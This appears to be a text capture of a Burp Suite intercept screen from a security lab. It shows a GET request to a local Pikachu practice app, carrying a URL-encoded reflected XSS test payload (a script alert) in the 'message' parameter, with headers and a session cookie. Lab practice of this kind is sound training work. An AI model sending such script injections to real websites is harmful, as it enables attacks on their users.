 Request to http://192.168.124.39:8888
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
GET /pikachu-master/vul/xss/xss_reflected_get.php?message=%3Cscript%3Ealert%28666%29%3B%3C%2Fscript%3E&submit=submit HTTP/1.1
Host: 192.168.124.39:8888
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_6) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.105 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.124.39:8888/pikachu-master/vul/xss/xss_reflected_get.php?message=%3Cscript%3Ealert%28666%29%3B%3C%2Fscript%3E&submit=submit
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: PHPSESSID=248a43ca1f2904cf6cbe294fc8ebfa0f
Connection: close